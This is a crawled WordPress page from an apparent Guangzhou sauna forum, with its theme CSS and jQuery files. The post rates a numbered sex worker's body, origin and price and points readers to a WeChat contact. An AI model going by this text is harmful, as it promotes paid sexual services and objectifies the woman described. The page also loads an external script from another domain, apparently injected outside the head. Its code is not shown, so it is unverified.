

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgtrip.com/665
body_size: 4719
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
	<link rel="stylesheet" href="http://www.dgtrip.com/wp-content/themes/monospace/style.css" />
	<title>  荔湾浅谈玉龙阁YLG118号 |  广州桑拿-深圳桑拿-广州蒲友网交流论坛</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.dgtrip.com/xmlrpc.php" />
				<link rel='dns-prefetch' href='//www.dgtrip.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; Feed" href="http://www.dgtrip.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; 评论Feed" href="http://www.dgtrip.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgtrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgtrip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.dgtrip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgtrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgtrip.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='海珠南洲岸尚水堂asst28号四川姑娘' href='http://www.dgtrip.com/663' />
<link rel='next' title='白云验证LY洛宴介绍的石井DZR某JS' href='http://www.dgtrip.com/667' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.dgtrip.com/665" />
<link rel='shortlink' href='http://www.dgtrip.com/?p=665' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F665" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F665&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
<body class="post-template-default single single-post postid-665 single-format-standard">

    
	<div id="wrap" style="width:850px">

		<div id="container" style="width:560px">

	
		<div class="post-665 post type-post status-publish format-standard hentry category-snty">

			            <h2><a href="http://www.dgtrip.com/665" title="荔湾浅谈玉龙阁YLG118号">荔湾浅谈玉龙阁YLG118号</a></h2>
                    <div class="meta">

                                        
            <span class="authordate">
                Written by&nbsp;<b>admin</b>&nbsp;on&nbsp;2018年11月30日            </span>
            <span class="categories">Categories:&nbsp;<a href="http://www.dgtrip.com/category/snty" rel="category tag">广州桑拿体验交流</a></span>
            <span class="tags"></span>
                    </div>
        
			<div class="entry">
				<p>YLG已经存在了沙面很多年了，JS的变动也挺好的，之前几个好的号码已经不复存在了。而且现在龙虎榜的A牌价格涨到了358，已经无限接近QM的价格。所以XL每次去都是挑选非红牌去体验（当然也试过红牌的）。这次谈的是118号，这个号码身材方面，略有肉感。胸36C，问题来了，BoBo 有点下垂。湖南人，聊天还挺舒服的，服务开放程度一般，样子70分左右。上妆后挺好看的。其他的大家慢慢发掘吧，至于相片。大家自己加微信慢慢看把，很多。</p>
                			</div>

					<div class="meta">
			<span class="share">Share on&nbsp;
                				<a href="http://twitter.com/home?status=%E8%8D%94%E6%B9%BE%E6%B5%85%E8%B0%88%E7%8E%89%E9%BE%99%E9%98%81YLG118%E5%8F%B7%20http%3A%2F%2Fwww.dgtrip.com%2F665" target="_blank">Twitter</a>&nbsp;
				<a href="http://facebook.com/sharer.php?t=%E8%8D%94%E6%B9%BE%E6%B5%85%E8%B0%88%E7%8E%89%E9%BE%99%E9%98%81YLG118%E5%8F%B7&#038;u=http%3A%2F%2Fwww.dgtrip.com%2F665" target="_blank">Facebook</a>&nbsp;
				<a href="http://google.com/reader/link?title=%E8%8D%94%E6%B9%BE%E6%B5%85%E8%B0%88%E7%8E%89%E9%BE%99%E9%98%81YLG118%E5%8F%B7&#038;url=http%3A%2F%2Fwww.dgtrip.com%2F665" target="_blank">Google Reader</a>&nbsp;
                <a href="http://ping.fm/ref/?conduit&#038;method=status&#038;title=%E8%8D%94%E6%B9%BE%E6%B5%85%E8%B0%88%E7%8E%89%E9%BE%99%E9%98%81YLG118%E5%8F%B7&#038;link=http%3A%2F%2Fwww.dgtrip.com%2F665" target="_blank">Ping.fm</a>
            </span>
		</div>
					<span><span class="screen-reader-text">荔湾浅谈玉龙阁YLG118号</span>已关闭评论</span>			
		<div class="related"><h3>Related Posts</h3><ul>
				<li>
					<a href="http://www.dgtrip.com/333" title="初探广州桑拿悦海洲">初探广州桑拿悦海洲</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1920" title="番禺 JYX ￥268 推油">番禺 JYX ￥268 推油</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/893" title="广州江泰路乐陶轩桑拿体验报告">广州江泰路乐陶轩桑拿体验报告</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/715" title="白云齐富路天池TC.新红牌">白云齐富路天池TC.新红牌</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1518" title="顶着大风体验SD">顶着大风体验SD</a>
				</li>
			</ul></div>
			
	
    
		</div>

	
		
		<div class="nav">

			
				&laquo; <a href="http://www.dgtrip.com/663" rel="prev">海珠南洲岸尚水堂asst28号四川姑娘</a>&nbsp;&mdash;&nbsp;<a href="http://www.dgtrip.com/667" rel="next">白云验证LY洛宴介绍的石井DZR某JS</a> &raquo;
			
		</div>

		
	

		</div> <!-- #container -->

		<div id="sidebar">
	<h1><a href="http://www.dgtrip.com" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛"> 广州桑拿-深圳桑拿-广州蒲友网交流论坛</a></h1>
	<span class="description"></span>
	<span class="feed"><a href="http://www.dgtrip.com/feed">RSS</a> | <a href="http://www.dgtrip.com/feed/atom">Atom</a></span>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.dgtrip.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.dgtrip.com/2070">白云95场体验.FW还可以.价格不贵</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2068">sb降温贴：sb js总结，附雯儿大长腿bz微信</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2066">偶遇以前曾经没上到的大X</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2064">ssf的几次体验，有推荐也提醒坑，了解最新情况有意者进</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2062">岗顶ZT超红牌777体验报告，附777照片</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2060">JY初体验两个JS.报告多字</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2058">海珠JY爽一爽</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2056">白云YH报告2次报告一起写带车牌号!</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2054">第一次JY体验,内含车牌和BZ联系方式</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2052">YN网红体验记详</a>
									</li>
					</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">近期评论</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">文章归档</h2>
		<ul>
				<li><a href='http://www.dgtrip.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/04'>2019年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/10'>2018年10月</a></li>
		</ul>
			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">分类目录</h2>
		<ul>
				<li class="cat-item cat-item-2"><a href="http://www.dgtrip.com/category/snty">广州桑拿体验交流</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgtrip.com/category/szsn">深圳桑拿报告</a>
</li>
		</ul>
			</li>
</div>

		<div id="footer">

            
            
            <div id="credits">
                <span><a href="http://vinicius.soylocoporti.org.br/monospace-wordpress-theme/">Monospace WordPress Theme</a> by Vinicius Massuchetto</span>
            </div>

		</div>

        <script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	</div> <!-- #wrap -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgtrip.com/wp-content/themes/monospace/style.css
body_size: 1801
content:
/**
 * Theme Name: Monospace
 * Theme URI: http://vinicius.soylocoporti.org.br/monospace-wordpress-theme
 * Description: A clean, extra-light, easy, objective, image free and 80 columns monospaced content theme. Made for code, manuals and e-mail publishing. Good for programming blogs, planets and posting by mail.
 * Author: Vinicius Massuchetto
 * Author URI: http://vinicius.soylocoporti.org.br
 * Version: 1.91
 * Tags: white, blue, two-columns, fixed-width, threaded-comments, translation-ready
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

body { margin:0px; padding:20px 0px; text-align:center; font-family:Monospace; color:#585858; }
a, a:visited { text-decoration:none; color:#5353CB; }
a:hover { color:#FFF; background-color:#5353CB }
pre { overflow-x:scroll; }
h1, h2, h3, h4, h5, h6, h7 { margin:0px; text-transform:uppercase; }
h4, h5, h6 { font-size:14px; }
h1 { padding:0px 0px 15px; margin:0px 0px 15px 0px; }
blockquote { font-style:italic; background:#EAEAEA; margin:20px; padding:5px 10px; }
blockquote cite { display:block; padding:10px 20px 0 0; text-align:right; }
input, textarea { padding:5px; border:1px solid #8A8A8A; background:#EAEAEA; }
input:hover, textarea:hover, blockquote:hover { background:#E5E5E5; }

#wrap { margin:0px auto; text-align:left; font-size: 13px; line-height: 1.4; }
#container { float:right; }
#sidebar { overflow:hidden; clear:left; text-align:right; width:250px; height:auto; padding:0px 15px 0px 0px; border-right:1px dotted #C8C8C8; }
#sidebar li { list-style-type:none; }
#sidebar > li { margin:20px 0px; }
#sidebar h1 { border-bottom:1px dotted #C8C8C8; }
#sidebar .description { display:block; width:100%; height:auto; margin:0px 0px 10px 0px; }

ul.sub-menu, ul.children { margin:0px 10px 0px 0px; }

.post { margin:0px 0px 30px 0px; padding:0px 0px 30px 0px; border-bottom:1px dotted #C8C8C8; }
.post-edit-link { clear:both; }
.meta { margin:10px; padding:15px; background:#EAEAEA; clear:both; }
.meta span { display:block; clear:left; }
.thumbnail { margin:0px; padding:0px; }
.thumbnail img { float:right; }

.entry { font-size: 14px; line-height: 20px; }
.entry h2, h3, h4, h5 { margin:30px 0px 10px 0px; }
.entry img { display:block; border:1px solid #BDBDBD !important; }
.entry img.wp-smiley { border:0px !important; }
.entry a img:hover { background-color:transparent; border:1px solid #E5E5E5 !important; }
.entry .aligncenter, div.aligncenter {	margin:10px auto; }
.entry .alignleft { float: left; margin:10px 15px 10px 0px; }
.entry .alignright { float: right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10px 0px; }
.entry .gallery, .wp-caption { text-align:center; background:#EAEAEA; margin:10px; padding:10px; border:0px; max-width:520px; height:auto; }
.entry .wp-caption img { border:0 none; margin:0px auto; padding:0; max-width:500px; height:auto; }
.entry .gallery:hover, .wp-caption:hover { background:#E5E5E5; }
.entry .gallery-caption, .wp-caption-text { background:transparent; }
.entry .wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:5px 50px 0px; }
.entry .gallery-icon { width:100%; height:auto; }
.entry .gallery-icon img { margin:0px auto; }
.entry .gallery-caption { margin:5px 10px 0px 0px; padding:0px; }
.entry p.attachment img { margin:0px auto; }
.sticky { border-bottom:3px dotted #C8C8C8; }


.wp_syntax { padding:5px 0px; }
.wp_syntax pre { line-height:1.3; }
.wp_syntax pre.php { line-height:1; }

.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss ul li { margin:10px 0px; padding:10px 0px; border-top:1px dotted #C8C8C8; }

.related { margin:20px 0px 0px 0px; }
.nav { margin:30px 0px; text-align:center; }

#comments { border-top:1px dotted #C8C8C8; margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; }
.commentlist li { list-style-type:none; padding:10px; margin:20px 0px 0px 0px; }
.commentlist li.even { background:#EAEAEA; }
.commentlist li.odd { background:#D6D6D6; }
.comment-author img { float:left; margin:0px 10px 10px 0px; }
ul.commentlist ul.children { padding-left:10px; }
ul.commentlist ul.children li { list-style-type:none; border:1px solid #AAA }
.form-section { margin:10px 0px; text-align:right; }
.form-section div { display:inline; }
.bypostauthor { border:3px dotted #C8C8C8; }
.form-allowed-tags { display:none; }

#respond { margin:30px 0px 0px 0px; background:#FFF; border:1px solid #9A9A9A; margin:30px 0 0; padding:20px; }
#commentform p { text-align:right; }
#commentform input { width:50%; height:auto; margin:0px 0px 0px 10px; }
#commentform .required { font-weight:bold; }
#commentform textarea { width:95%; height:auto; margin:10px 0px 0px 0px; }
#commentform .comment-form-comment { margin-bottom:5px; text-align:right; }
#commentform .form-allowed-tags { color:#8A8A8A; margin-top:0px; font-size:10px; }

input#submit { font-weight:bold; }
input#s { width:70%; height:auto; margin:5px 0px; }

#footer { text-align:center; clear:both; }
#footer div { margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; border-top:1px dotted #C8C8C8; }
#footer li { list-style-type:none; }
#footer .widget_tag_cloud h2 { display:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21
body_size: 464
content:
jQuery(document).ready(function() {

	jQuery('.post:last').css('border', '0px');
	jQuery('.post:last').css('margin', '0px');
	jQuery('.post:last').css('padding', '0px');

	jQuery('.meta').hover(
		function() {
			jQuery(this).css('background-color', '#E1E1E1')
		}, function() {
			jQuery(this).css('background-color', '#EAEAEA')
		}
	);

    if (jQuery('#sidebar #calendar_wrap').length > 0)
        jQuery('#sidebar #calendar_wrap').attr('align', 'right');

});
